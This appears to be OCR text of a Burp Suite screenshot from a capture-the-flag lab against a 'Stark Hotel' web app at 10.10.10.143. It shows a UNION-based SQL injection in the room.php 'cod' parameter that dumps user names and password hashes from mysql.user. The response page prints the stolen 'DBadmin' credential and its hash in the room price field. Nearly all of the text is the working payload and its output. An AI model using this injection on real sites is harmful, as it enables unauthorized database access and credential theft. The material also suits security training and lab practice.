 Request
Raw Params Headers Hex
1 GET /room.php?cod=
99999+union+select+"1","2",(SELECT+group_concat(user,"%3b",password,"%3b"
)+FROM+mysql.user),"4","5","6","7" HTTP/1.1
2 Host: 10.10.10.143
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=j900ejn9uakf38f8pqpej8g9s2
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw Headers Hex HTML Render
109 </div>
110 </div>
111 </div>
112 </div>
113 </nav>
114 <div id="colorlib-rooms" class="colorlib-light-grey">
115 <div class="container">
116 <div class="row">
117 <div class="col-md-4 room-wrap animate-box">
118 <a href="/images/6" class="room image-popup-link" style="background-image: url(/images/6);"></a>
119 <div class="desc text-center">
120 <span class="rate-star">5</span>
121 <h3><a href="/room.php?cod=1">2</a></h3>
122 <p class="price">
123 <span class="currency">$</span>
124 <span class="price-room">DBadmin;*2D2B7A5E4E637B8FBA1D17F40318F277D29964D0;</span>
125 <span class="per">/ per night</span>
126 </p>
127 <p>4</p>
128 <p><a class="btn btn-primary">Go to book!</a></p>
129 </div>
130 </div> <footer id="colorlib-footer" role="contentinfo">
131 <div class="container">
132 <div class="row row-pb-md">
133 <div class="col-md-3 colorlib-widget">
134 <h4> <title>Stark Hotel</title></h4>
135 <p>Luxury hotel where you can feel cool although in reality you are a fool</p>
136 <p>